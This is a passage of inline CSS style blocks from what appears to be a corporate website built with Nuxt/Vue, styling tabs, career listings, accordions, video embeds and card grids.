p{font-size:2rem}}.richtext ul{list-style-type:disc}.richtext ol{list-style-type:decimal}.richtext ol,.richtext ul{margin-block-end:16px;margin-block-start:16px;padding-inline-start:40px}.richtext .info-hint{color:#339;cursor:pointer;text-decoration-line:underline;text-decoration-style:dashed;text-decoration-thickness:1px}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.job-initiativ[data-v-7d74b23d]{border:.6rem solid #f3f3f3;display:flex;flex-direction:column;justify-content:space-between;padding:36px}.job-initiativ h5[data-v-7d74b23d]{color:#414141;margin-bottom:1.2rem}.job-initiativ p[data-v-7d74b23d]{color:#525252}@media (min-width:834px){.job-initiativ[data-v-7d74b23d]{align-self:center;width:57%}.job-initiativ .button[data-v-7d74b23d]{width:-moz-fit-content;width:fit-content}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.tabs-navigation{display:flex;gap:4px}.tabs-navigation__prev{transform:rotate(180deg)}.tabs-navigation .button{background-color:#f3f3f3}.tabs-navigation .button--outline:after{display:none}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.tabs{--indikator-size:2px}.tabs--default .tabs__list-inner{display:flex;gap:2px;margin:0 auto;position:relative}.tabs--fill .tabs__list-inner{margin:0;width:100%}.tabs--fill .tabs__list-inner .tabs__tab{flex:1}.tabs__indikator{background-color:#ff6133;bottom:0;height:var(--indikator-size);left:0;position:absolute;transform:translate(var(--reka-tabs-indicator-position));transition:width .3s,transform .3s;width:var(--reka-tabs-indicator-size)}.tabs__list{display:flex;flex-direction:column;gap:16px;justify-content:center;position:relative}.tabs__navigation{display:flex;justify-content:flex-end}.tabs__list-scroll{display:flex;margin:-4px;overflow-x:auto;overflow-y:hidden;padding:4px;position:relative;scrollbar-width:none}.tabs__list-inner{display:flex;gap:2px;margin:0 auto;position:relative}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.tabs__tab{align-items:center;-webkit-appearance:button;background-color:transparent;background-image:none;border:0 transparent;border-bottom:var(--indikator-size) solid #bdbdbd;color:inherit;color:#626262;cursor:pointer;display:inline-flex;font-family:inherit;font-size:100%;font-weight:inherit;justify-content:center;line-height:inherit;font:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.6rem;font-weight:400;margin:0;min-height:4.8rem;outline-color:transparent;padding:0 20px;text-transform:none;white-space:nowrap}@media (min-width:834px){.tabs__tab{font-size:2rem;padding-bottom:4px}}.tabs__tab:not([disabled]):hover{border-color:#7f7f7f;color:#000}.tabs__tab:focus-visible{border-radius:2px;outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.tabs__tab[aria-selected=true]{color:#000}.tabs__tab[disabled]{border-color:#d6d6d6;color:#bdbdbd;cursor:not-allowed}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.career-overview[data-v-1a5b7e2d]{padding-top:.4rem}@media (min-width:834px){.career-overview[data-v-1a5b7e2d]{padding-top:16px}}.career-overview .job-select[data-v-1a5b7e2d] .form-select__select-label:hover .form-select__select-box--active,.career-overview .job-select[data-v-1a5b7e2d] .form-select__select-label:hover .nuxt-icon{color:#525252}.career-overview .job-select[data-v-1a5b7e2d] .form-select__select-box{border-bottom:none}.career-overview .job-select[data-v-1a5b7e2d] .form-select__select-box--active{color:#339;font-size:1.6rem;font-weight:700;letter-spacing:.2rem;line-height:1.8rem}.career-overview .job-select[data-v-1a5b7e2d] .form-select__select-box--active:hover{color:#525252}.career-overview .job-select[data-v-1a5b7e2d] .form-select__select-box--active:focus-visible{outline:none}.career-overview hr[data-v-1a5b7e2d]{background-color:#bdbdbd;border:0;height:.2rem;margin:.8rem -2.4rem 3rem}.career-overview .job-offer-wrapper[data-v-1a5b7e2d]:first-child{margin-top:0}.career-overview .spinner[data-v-1a5b7e2d]{justify-content:center}.error[data-v-1a5b7e2d]{padding:0 40px;text-align:center}@media (min-width:834px){.error[data-v-1a5b7e2d]{padding:0}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.jump-nav-item[data-v-863d3814]{align-items:center;-webkit-appearance:button;background-color:transparent;background-image:none;border:0 transparent;color:inherit;cursor:pointer;display:flex;font-family:inherit;font-size:100%;font-weight:inherit;gap:24px;justify-content:space-between;line-height:inherit;margin:0;min-height:70px;min-width:300px;outline-color:transparent;padding:2px 8px;position:relative;text-transform:none;width:100%}.jump-nav-item[data-v-863d3814]:after,.jump-nav-item[data-v-863d3814]:before{background-color:#bdbdbd;content:"";height:1px;left:0;position:absolute;transition:height .2s ease-in-out,background-color .2s ease-in-out;width:100%}.jump-nav-item[data-v-863d3814]:before{top:0}.jump-nav-item[data-v-863d3814]:after{background-color:transparent;bottom:0;height:0}.jump-nav-item[data-v-863d3814]:focus-visible{border-radius:2px;outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px}.jump-nav-item[data-v-863d3814]:hover:after,.jump-nav-item[data-v-863d3814]:hover:before{background-color:#000;height:2px}.jump-nav-item__title[data-v-863d3814]{text-align:start}.jump-nav-item__icon[data-v-863d3814]{font-size:2.4rem;line-height:0;transform:rotate(90deg)}.jump-nav-item__icon svg[data-v-863d3814]{margin-bottom:0}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.jump-nav[data-v-a49754b0]{display:flex;justify-content:center;width:100%}.jump-nav__list[data-v-a49754b0]{display:flex;flex-direction:column;list-style:none;margin:0;padding:0;width:100%}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.intro-section[data-v-5a8ac04b]{padding:80px 16px}@media (min-width:390px){.intro-section[data-v-5a8ac04b]{padding:80px 40px}}@media (min-width:834px){.intro-section[data-v-5a8ac04b]{padding:80px}}.intro-section__container[data-v-5a8ac04b]{margin:0 auto;max-width:1280px}.intro-section__text[data-v-5a8ac04b]{flex:1}.intro-section__text[data-v-5a8ac04b] .richtext div,.intro-section__text[data-v-5a8ac04b] .richtext p,.intro-section__text[data-v-5a8ac04b] .richtext span{color:#626262;font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:2rem;font-weight:400;line-height:1.5}@media (min-width:834px){.intro-section__text[data-v-5a8ac04b] .richtext div,.intro-section__text[data-v-5a8ac04b] .richtext p,.intro-section__text[data-v-5a8ac04b] .richtext span{font-size:2.4rem}}.intro-section__jumpnav[data-v-5a8ac04b]{flex:1}.intro-section__grid[data-v-5a8ac04b]{-moz-column-gap:64px;column-gap:64px;display:flex;flex-direction:column;row-gap:0}@media (min-width:1194px){.intro-section__grid--horizontal[data-v-5a8ac04b]{align-items:flex-start;flex-direction:row}.intro-section__grid--horizontal .intro-section__content[data-v-5a8ac04b],.intro-section__grid--horizontal .intro-section__headline[data-v-5a8ac04b]{line-height:1;width:50%}}.intro-section__grid--vertical .intro-section__headline[data-v-5a8ac04b]{width:100%}@media (min-width:1194px){.intro-section__grid--vertical .intro-section__jumpnav[data-v-5a8ac04b],.intro-section__grid--vertical .intro-section__text[data-v-5a8ac04b]{width:50%}.intro-section__grid--vertical .intro-section__content[data-v-5a8ac04b]{display:flex;gap:64px}}.intro-section__container--jumpnav .intro-section__text[data-v-5a8ac04b]{margin-bottom:64px}@media (min-width:1194px){.intro-section__container--jumpnav .intro-section__text[data-v-5a8ac04b]{margin-bottom:0}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.list[data-v-79fdc4ee]{list-style:none;margin:0;padding:0}.list__item[data-v-79fdc4ee]{align-items:flex-start;display:flex;gap:8px;margin-bottom:8px}.list__item[data-v-79fdc4ee]:last-child{margin-bottom:0}.list__item--ordered[data-v-79fdc4ee]{gap:16px}.list__icon[data-v-79fdc4ee]{color:#000;font-size:2.4rem}.list__icon[data-v-79fdc4ee] svg{margin-bottom:0;vertical-align:unset}.list__number[data-v-79fdc4ee]{font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.6rem;font-weight:400;line-height:1.5}@media (min-width:834px){.list__number[data-v-79fdc4ee]{font-size:2rem}}.list__text[data-v-79fdc4ee]{font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.6rem;font-weight:400;line-height:1.5}@media (min-width:834px){.list__text[data-v-79fdc4ee]{font-size:2rem}}.list__text[data-v-79fdc4ee] p{margin:0}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.section-content[data-v-4394e655]{padding:80px 16px 40px}@media (min-width:390px){.section-content[data-v-4394e655]{padding:80px 40px 40px}}@media (min-width:834px){.section-content[data-v-4394e655]{padding:80px}}.section-content__wrapper[data-v-4394e655]{display:flex;flex-direction:column;gap:64px}@media (min-width:1194px){.section-content__wrapper[data-v-4394e655]{margin:0 auto;max-width:1280px}.section-content__wrapper.is-image-left[data-v-4394e655]{flex-direction:row-reverse}.section-content__wrapper.is-image-right[data-v-4394e655]{flex-direction:row}}.section-content__container[data-v-4394e655],.section-content__image[data-v-4394e655]{flex:0 1 50%}.section-content__container[data-v-4394e655] .richtext div,.section-content__container[data-v-4394e655] .richtext p,.section-content__container[data-v-4394e655] .richtext span{font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.6rem;font-weight:400;line-height:1.5}@media (min-width:834px){.section-content__container[data-v-4394e655] .richtext div,.section-content__container[data-v-4394e655] .richtext p,.section-content__container[data-v-4394e655] .richtext span{font-size:2rem}}.section-content__container[data-v-4394e655] .richtext div:last-child,.section-content__container[data-v-4394e655] .richtext p:last-child,.section-content__container[data-v-4394e655] .richtext span:last-child{margin-bottom:0}.section-content__text[data-v-4394e655]{display:flex;flex-direction:column;gap:32px}@media (min-width:834px){.section-content__text[data-v-4394e655]{gap:40px}}.section-content__text[data-v-4394e655] .list__item{color:#626262}.section-content__image[data-v-4394e655]{align-items:center;display:flex;justify-content:center}.section-content__image img[data-v-4394e655]{display:block;height:auto;max-width:100%;-o-object-fit:cover;object-fit:cover}.section-content__buttons[data-v-4394e655]{display:flex;flex-wrap:wrap;gap:16px}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.headline-module[data-v-efbe2036]{width:100%}.headline-module .content[data-v-efbe2036]{display:flex;flex-direction:column;gap:2.4rem}.headline-module .text[data-v-efbe2036] .richtext p:last-child{margin-bottom:0}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.text-infobox-module{margin:0 auto}.text-infobox-module .button{display:inline-flex}.text-infobox-module .infobox,.text-infobox-module .text{color:#000;font-size:2rem;font-weight:400;line-height:1.5;margin-bottom:3.6rem}.text-infobox-module .infobox{background-color:#f3f3f3;margin-left:-2.4rem;padding:3.6rem;width:calc(100% + 4.8rem)}.text-infobox-module .infobox p{margin-bottom:2.4rem}.text-infobox-module .infobox ol,.text-infobox-module .infobox ul{display:flex;flex-direction:column;gap:8px}.text-infobox-module .download-list{list-style:none;padding:0}.text-infobox-module .download-list .download-list-item{align-items:center;display:flex}.text-infobox-module .download-list .download-list-item .nuxt-icon{color:#339;font-size:2.4rem}.text-infobox-module .download-list .download-list-item a{padding:3.6rem 0 3.6rem 1rem;position:relative;text-decoration:none;word-break:normal}.text-infobox-module .download-list .download-list-item a:hover{text-decoration:underline}@media (min-width:834px){.text-infobox-module .text{margin:0 auto}.text-infobox-module .infobox{margin-left:0;max-width:80rem;padding:4.8rem;width:100%}}@media (min-width:1194px){.text-infobox-module.pos-center .infobox{padding:9rem}}@media (min-width:1920px){.text-infobox-module .infobox{padding:9rem}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.quote-module[data-v-c31589c4]{padding:40px 16px}@media (min-width:390px){.quote-module[data-v-c31589c4]{padding:40px 24px}}@media (min-width:834px){.quote-module[data-v-c31589c4]{padding:40px 80px}}.quote-module__content[data-v-c31589c4]{margin:0 auto;max-width:620px}.quote-module__quote[data-v-c31589c4]{font-size:2.4rem;position:relative}@media (min-width:834px){.quote-module__quote[data-v-c31589c4]{font-size:3.2rem}}.quote-module__quote[data-v-c31589c4]:before{content:open-quote}.quote-module__quote[data-v-c31589c4]:after{content:close-quote}.quote-module__quote[data-v-c31589c4]:after,.quote-module__quote[data-v-c31589c4]:before{font-size:inherit}.quote-module__quote[data-v-c31589c4] p{display:inline;font-size:inherit}.quote-module__author[data-v-c31589c4]{font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.2rem;font-weight:400;line-height:1.5;margin-top:16px}@media (min-width:834px){.quote-module__author[data-v-c31589c4]{font-size:1.6rem}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.placeholder-container[data-v-2f236849]{position:relative;text-align:center}.consent-info[data-v-2f236849]{align-items:center;background-color:#fff;color:#414141;display:flex;flex-direction:column;gap:1.6rem;left:50%;padding:2.4rem;position:absolute;top:50%;transform:translate(-50%,-50%)}@media (min-width:834px){.consent-info[data-v-2f236849]{gap:2.6rem}}.content-video[data-v-2f236849]{display:flex;position:relative}.content-video button[data-v-2f236849]{border:none;cursor:pointer;overflow:hidden;padding:0;position:relative;width:100%}.content-video button img[data-v-2f236849]{transition:.5s ease-in-out 0s}.content-video button[data-v-2f236849]:before{background-color:#fff;border-radius:50%;height:5rem;left:50%;top:50%;transform:translate(-50%,-50%);width:5rem;z-index:1}.content-video button[data-v-2f236849]:after,.content-video button[data-v-2f236849]:before{content:"";position:absolute;transition:.25s ease-in-out 0s}.content-video button[data-v-2f236849]:after{border-left:1.25rem solid transparent;border-right:1.25rem solid transparent;border-top:2rem solid #339;font-size:0;height:0;left:calc(50% - 1rem);line-height:0;top:calc(50% - 1rem);transform:rotate(-90deg);width:0;z-index:2}.content-video button:focus img[data-v-2f236849],.content-video button:hover img[data-v-2f236849]{transform:scale(1.1)}.content-video button[data-v-2f236849]:focus:before,.content-video button[data-v-2f236849]:hover:before{background-color:#339}.content-video button[data-v-2f236849]:focus:after,.content-video button[data-v-2f236849]:hover:after{border-top-color:#fff}.content-video button.hide[data-v-2f236849]:after,.content-video button.hide[data-v-2f236849]:before{display:none}.content-video iframe[data-v-2f236849]{bottom:0;left:0;position:absolute;top:0;z-index:2}@media (min-width:1194px){.content-video[data-v-2f236849]{min-height:30rem}.content-video button[data-v-2f236849]:before{height:10rem;width:10rem}.content-video button[data-v-2f236849]:after{border-left-width:2.5rem;border-right-width:2.5rem;border-top-width:4rem;left:calc(50% - 2rem);top:calc(50% - 2rem)}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.video[data-v-966b8f41]{height:100%;max-height:35rem;width:100%}@media (min-width:834px){.video[data-v-966b8f41]{max-height:68rem}}@media (min-width:1194px){.video[data-v-966b8f41]{max-height:100rem}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.iframe-container iframe[data-v-fd2d4cc2]{height:100%;min-height:35rem;width:100%}@media (min-width:834px){.iframe-container iframe[data-v-fd2d4cc2]{min-height:68rem}}@media (min-width:1194px){.iframe-container iframe[data-v-fd2d4cc2]{min-height:75rem}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.stage[data-v-b7def7e4]{align-items:center}.stage[data-v-b7def7e4],.stage__wrapper[data-v-b7def7e4]{display:flex;flex-direction:column;width:100%}.stage__wrapper[data-v-b7def7e4]{max-width:1280px}.stage__content[data-v-b7def7e4]{flex:1;max-width:100%}.stage__body[data-v-b7def7e4]{display:flex;flex-direction:column;gap:40px;width:100%}.stage__body .richtext[data-v-b7def7e4] p{font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:2rem;font-weight:400;line-height:1.5;margin:0}@media (min-width:834px){.stage__body .richtext[data-v-b7def7e4] p{font-size:2.4rem}}.stage__buttons[data-v-b7def7e4]{display:flex;gap:16px}.stage__media[data-v-b7def7e4]{display:flex;flex:1;flex-direction:column;justify-content:center}.stage__image[data-v-b7def7e4]{height:auto;-o-object-fit:cover;object-fit:cover;width:100%}@media (min-width:834px){.stage[data-v-b7def7e4]{align-items:center;flex-direction:row}}@media (min-width:1194px){.stage[data-v-b7def7e4]{justify-content:center}.stage__wrapper[data-v-b7def7e4]{align-items:center;flex-direction:row}.stage__wrapper--pos-right[data-v-b7def7e4]{flex-direction:row-reverse}}.stage--basic[data-v-b7def7e4]{gap:64px;padding:120px 16px 40px}.stage--basic .stage__wrapper[data-v-b7def7e4]{gap:64px}.stage--basic .stage__body[data-v-b7def7e4]{gap:32px}.stage--basic .stage__body--no-buttons[data-v-b7def7e4]{gap:0}@media (min-width:390px){.stage--basic[data-v-b7def7e4]{padding:120px 40px 40px}.stage--basic .stage__wrapper[data-v-b7def7e4]{gap:64px}}@media (min-width:834px){.stage--basic[data-v-b7def7e4]{padding:120px 40px 80px}.stage--basic .stage__wrapper[data-v-b7def7e4]{gap:120px}.stage--basic .stage__body[data-v-b7def7e4]{gap:40px}.stage--basic .stage__body--no-buttons[data-v-b7def7e4]{gap:0}.stage--basic .stage__content[data-v-b7def7e4]{max-width:100%}}@media (min-width:1194px){.stage--basic[data-v-b7def7e4]{padding:80px}.stage--basic .stage__wrapper[data-v-b7def7e4]{gap:32px}}.stage--dual[data-v-b7def7e4]{padding:0}.stage--dual .stage__content[data-v-b7def7e4]{padding:80px 16px}.stage--dual .stage__wrapper[data-v-b7def7e4]{gap:0;max-width:100%}.stage--dual .stage__media[data-v-b7def7e4]{flex:1}.stage--dual .stage__image[data-v-b7def7e4]{-o-object-fit:cover;object-fit:cover;width:100%}@media (min-width:390px){.stage--dual .stage__content[data-v-b7def7e4]{padding:120px 40px 80px}}@media (min-width:834px){.stage--dual .stage__content[data-v-b7def7e4]{padding:120px 40px}}@media (min-width:1194px){.stage--dual[data-v-b7def7e4]{flex-direction:row;gap:40px}.stage--dual .stage__content[data-v-b7def7e4]{padding:0 0 0 80px}.stage--dual .stage__wrapper[data-v-b7def7e4]{gap:40px}.stage--dual .stage__image[data-v-b7def7e4]{width:100%}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.text-media-module[data-v-0df36652]{align-items:flex-start;display:grid;gap:2.4rem}.text-media-module[data-v-0df36652] img{height:auto;max-height:unset;-o-object-fit:cover;object-fit:cover;width:100%}.text-media-module .button[data-v-0df36652]{margin-top:2.4rem;width:100%}.text-media-module .text[data-v-0df36652]{font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.6rem;font-weight:400;line-height:1.5}@media (min-width:834px){.text-media-module .text[data-v-0df36652]{font-size:2rem}.text-media-module[data-v-0df36652]{gap:7.2rem}.heading[data-v-0df36652]{line-height:4.2rem}.text-media-module .button[data-v-0df36652]{margin-top:4.8rem;width:-moz-fit-content;width:fit-content}}@media (min-width:1194px){.text-media-module[data-v-0df36652]{gap:3.9%;grid-template-columns:2fr 1fr}.text-media-module.pos-right[data-v-0df36652]{grid-template-columns:1fr 2fr}.text-media-module.pos-right .text[data-v-0df36652]{order:-1}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">[data-v-fbbb9597] img{-o-object-position:bottom;object-position:bottom}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.accordion-module .headline[data-v-c4dc29ee]{margin-bottom:3.6rem;text-align:center;text-transform:uppercase}.accordion-module .accordion-title[data-v-c4dc29ee]{color:#000;padding:12px 0}.accordion-module .accordion[data-v-c4dc29ee]{display:flex;flex-direction:column;list-style:none;padding:0}.accordion-module .accordion .toggle[data-v-c4dc29ee]{align-items:center;background-color:#fff;border:1px solid #bdbdbd;border-left:none;border-right:none;cursor:pointer;display:flex;gap:2.4rem;justify-content:space-between;margin:0;padding:16px;position:relative;text-align:left;transition:color .25s;width:100%}.accordion-module .accordion .toggle[data-v-c4dc29ee]:focus-visible{outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px;z-index:1}@media (min-width:834px){.accordion-module .accordion .toggle[data-v-c4dc29ee]{padding:24px}}.accordion-module .accordion .toggle[data-v-c4dc29ee]:hover{background-color:#f3f3f3}.accordion-module .accordion .toggle .nuxt-icon[data-v-c4dc29ee]{color:#000;font-size:2.4rem;transform:scaleY(1);transition:transform .2s}.accordion-module .accordion .accordion-item-content[data-v-c4dc29ee]{color:#414141;font-style:normal;line-height:2.4rem;max-height:0;opacity:0;overflow:hidden;padding:0 16px;transition:.4s}.accordion-module .accordion .accordion-item-content[data-v-c4dc29ee] p{margin-bottom:1.6rem}.accordion-module .accordion .accordion-item-content[data-v-c4dc29ee] :last-child{margin-bottom:0}@media (min-width:834px){.accordion-module .accordion .accordion-item-content[data-v-c4dc29ee]{line-height:3.2rem;padding:0 24px}.accordion-module .accordion .accordion-item-content[data-v-c4dc29ee] p{margin-bottom:2.4rem}}.accordion-module .accordion .show .toggle[data-v-c4dc29ee]{margin-bottom:8px}.accordion-module .accordion .show .toggle .nuxt-icon[data-v-c4dc29ee]{transform:scaleY(-1)}.accordion-module .accordion .show .accordion-item-content[data-v-c4dc29ee]{border-bottom:1px solid #000;max-height:150rem;opacity:1;padding:40px 16px}@media (min-width:834px){.accordion-module .accordion .show .accordion-item-content[data-v-c4dc29ee]{padding:40px 24px}}@media (min-width:1440px){.accordion .toggle[data-v-c4dc29ee]{padding:3.6rem 0}}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.card-carousel[data-v-c1e4d8a7]{border-bottom:1px solid #000;border-top:1px solid #000;position:relative;--slide-size: calc(100% - 16px) }@media (min-width:834px){.card-carousel[data-v-c1e4d8a7]{--slide-size: calc(50% - 8px) }}@media (min-width:1194px){.card-carousel[data-v-c1e4d8a7]{--slide-size: calc(33.33333% - 4px) }}@media (min-width:1440px){.card-carousel[data-v-c1e4d8a7]{--slide-size: calc(25% - 4px) }}.card-carousel__viewport[data-v-c1e4d8a7]{overflow:hidden}.card-carousel__container[data-v-c1e4d8a7]{align-items:stretch;display:flex;flex-direction:row;touch-action:pan-y pinch-zoom}.card-carousel--show-arrow[data-v-c1e4d8a7]{margin-bottom:72px}.card-carousel__actions[data-v-c1e4d8a7]{bottom:-48px;display:flex;flex-direction:row;gap:8px;justify-content:end;padding-top:16px;position:absolute;right:8px}@media (min-width:834px){.card-carousel__actions[data-v-c1e4d8a7]{right:0}}.card-carousel__action--prev[data-v-c1e4d8a7]{transform:rotate(180deg)}.card-carousel[data-v-c1e4d8a7] .card:first-child{border-left:none}.card-carousel .card-carousel__container[data-v-c1e4d8a7] .card{border-bottom:none;flex:0 0 var(--slide-size);height:auto;max-width:var(--slide-size);min-width:0;transform:translateZ(0)}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.card-grid__container[data-v-2931971b]{flex-grow:1}.card-grid__container[data-v-2931971b]:not(.card-grid__container--hydrated){overflow:hidden}.card-grid__container:not(.card-grid__container--hydrated) .card-grid[data-v-2931971b]{margin-left:-1px}.card-grid__container[data-v-2931971b]:not(.card-grid__container--hydrated) .card{margin-bottom:-1px}.card-grid[data-v-2931971b]{border-bottom:1px solid #000;border-top:1px solid #000;display:flex;flex-direction:row;flex-wrap:wrap}.card-grid[data-v-2931971b] .card{border-bottom:none;border-left:none}.card-grid[data-v-2931971b] .card:not(.card--left){border-left:1px solid #000}.card-grid[data-v-2931971b] .card:not(.card--bottom){border-bottom:1px solid #000}</style>
<style nonce="guSfiVZun+OLeSzcWxnXjlSe">.card[data-v-79b254e2]{align-items:center;background:#fff;border-bottom:1px solid #000;border-left:1px solid #000;cursor:pointer;display:flex;flex:1 1;flex-direction:column;gap:24px;padding:80px 24px;text-decoration:none}.card[data-v-79b254e2]:focus-visible{outline-color:var(--on-primary,#339) var(--on-contrast,#fff) var(--on-accent,#fff);outline-offset:2px;outline-style:solid;outline-width:1px;z-index:1}.card.card-col-1[data-v-79b254e2]{flex:0 0 8.3333333333%;max-width:8.3333333333%}.card.card-col-2[data-v-79b254e2]{flex:0 0 16.6666666667%;max-width:16.6666666667%}.card.card-col-3[data-v-79b254e2]{flex:0 0 25%;max-width:25%}.card.card-col-4[data-v-79b254e2]{flex:0 0 33.3333333333%;max-width:33.3333333333%}.card.card-col-5[data-v-79b254e2]{flex:0 0 41.6666666667%;max-width:41.6666666667%}.card.card-col-6[data-v-79b254e2]{flex:0 0 50%;max-width:50%}.card.card-col-7[data-v-79b254e2]{flex:0 0 58.3333333333%;max-width:58.3333333333%}.card.card-col-8[data-v-79b254e2]{flex:0 0 66.6666666667%;max-width:66.6666666667%}.card.card-col-9[data-v-79b254e2]{flex:0 0 75%;max-width:75%}.card.card-col-10[data-v-79b254e2]{flex:0 0 83.3333333333%;max-width:83.3333333333%}.card.card-col-11[data-v-79b254e2]{flex:0 0 91.6666666667%;max-width:91.6666666667%}.card.card-col-12[data-v-79b254e2]{flex:0 0 100%;max-width:100%}.card.card-col-xs-1[data-v-79b254e2]{flex:0 0 8.3333333333%;max-width:8.3333333333%}.card.card-col-xs-2[data-v-79b254e2]{flex:0 0 16.6666666667%;max-width:16.6666666667%}.card.card-col-xs-3[data-v-79b254e2]{flex:0 0 25%;max-width:25%}.card.card-col-xs-4[data-v-79b254e2]{flex:0 0 33.3333333333%;max-width:33.3333333333%}.card.card-col-xs-5[data-v-79b254e2]{flex:0 0 41.6666666667%;max-width:41.6666666667%}.card.card-col-xs-6[data-v-79b254e2]{flex:0 0 50%;max-width:50%}.card.card-col-xs-7[data-v-79b254e2]{flex:0 0 58.3333333333%;max-width:58.3333333333%}.card.card-col-xs-8[data-v-79b254e2]{flex:0 0 66.6666666667%;max-width:66.6666666667%}.card.card-col-xs-9[data-v-79b254e2]{flex:0 0 75%;max-width:75%}.card.card-col-xs-10[data-v-79b254e2]{flex:0 0 83.3333333333%;max-width:83.3333333333%}.card.card-col-xs-11[data-v-79b254e2]{flex:0 0 91.6666666667%;max-width:91.6666666667%}.card.card-col-xs-12[data-v-79b254e2]{flex:0 0 100%;max-width:100%}@media (min-width:390px){.card.card-col-s-1[data-v-79b254e2]{flex:0 0 8.3333333333%;max-width:8.3333333333%}.card.card-col-s-2[data-v-79b254e2]{flex:0 0 16.6666666667%;max-width:16.6666666667%}.card.card-col-s-3[data-v-79b254e2]{flex:0 0 25%;max-width:25%}.card.card-col-s-4[data-v-79b254e2]{flex:0 0 33.3333333333%;max-width:33.3333333333%}.card.card-col-s-5[data-v-79b254e2]{flex:0 0 41.6666666667%;max-width:41.6666666667%}.card.card-col-s-6[data-v-79b254e2]{flex:0 0 50%;max-width:50%}.card.card-col-s-7[data-v-79b254e2]{flex:0 0 58.3333333333%;max-width:58.3333333333%}.card.card-col-s-8[data-v-79b254e2]{flex:0 0 66.6666666667%;max-width:66.6666666667%}.card.card-col-s-9[data-v-79b254e2]{flex:0 0 75%;max-width:75%}.card.card-col-s-10[data-v-79b254e2]{flex:0 0 83.3333333333%;max-width:83.3333333333%}.card.card-col-s-11[data-v-79b254e2]{flex:0 0 91.6666666667%;max-width:91.6666666667%}.card.card-col-s-12[data-v-79b254e2]{flex:0 0 100%;max-width:100%}}@media (min-width:834px){.card.card-col-m-1[data-v-79b254e2]{flex:0 0 8.3333333333%;max-width:8.3333333333%}.card.card-col-m-2[data-v-79b254e2]{flex:0 0 16.6666666667%;max-width:16.6666666667%}.card.card-col-m-3[data-v-79b254e2]{flex:0 0 25%;max-width:25%}.card.card-col-m-4[data-v-79b254e2]{flex:0 0 33.3333333333%;max-width:33.3333333333%}.card.card-col-m-5[data-v-79b254e2]{flex:0 0 41.6666666667%;max-width:41.6666666667%}.card.card-col-m-6[data-v-79b254e2]{flex:0 0 50%;max-width:50%}.card.card-col-m-7[data-v-79b254e2]{flex:0 0 58.3333333333%;max-width:58.3333333333%}.card.card-col-m-8[data-v-79b254e2]{flex:0 0 66.6666666667%;max-width:66.6666666667%}.card.card-col-m-9[data-v-79b254e2]{flex:0 0 75%;max-width:75%}.card.card-col-m-10[data-v-79b254e2]{flex:0 0 83.3333333333%;max-width:83.3333333333%}.card.card-col-m-11[data-v-79b254e2]{flex:0 0 91.6666666667%;max-width:91.6666666667%}.card.card-col-m-12[data-v-79b254e2]{flex:0 0 100%;max-width:100%}}@media (min-width:1194px){.card.card-col-l-1[data-v-79b254e2]{flex:0 0 8.3333333333%;max-width:8.3333333333%}.card.card-col-l-2[data-v-79b254e2]{flex:0 0 16.6666666667%;max-width:16.6666666667%}.card.card-col-l-3[data-v-79b254e2]{flex:0 0 25%;max-width:25%}.card.card-col-l-4[data-v-79b254e2]{flex:0 0 33.3333333333%;max-width:33.3333333333%}.card.card-col-l-5[data-v-79b254e2]{flex:0 0 41.6666666667%;max-width:41.6666666667%}.card.card-col-l-6[data-v-79b254e2]{flex:0 0 50%;max-width:50%}.card.card-col-l-7[data-v-79b254e2]{flex:0 0 58.3333333333%;max-width:58.3333333333%}.card.card-col-l-8[data-v-79b254e2]{flex:0 0 66.6666666667%;max-width:66.6666666667%}.card.card-col-l-9[data-v-79b254e2]{flex:0 0 75%;max-width:75%}.card.card-col-l-10[data-v-79b254e2]{flex:0 0 83.3333333333%;max-width:83.3333333333%}.card.card-col-l-11[data-v-79b254e2]{flex:0 0 91.6666666667%;max-width:91.6666666667%}.card.card-col-l-12[data-v-79b254e2]{flex:0 0 100%;max-width:100%}}@media (min-width:1440px){.card.card-col-xl-1[data-v-79b254e2]{flex:0 0 8.3333333333%;max-width:8.3333333333%}.card.card-col-xl-2[data-v-79b254e2]{flex:0 0 16.6666666667%;max-width:16.6666666667%}.card.card-col-xl-3[data-v-79b254e2]{flex:0 0 25%;max-width:25%}.card.card-col-xl-4[data-v-79b254e2]{flex:0 0 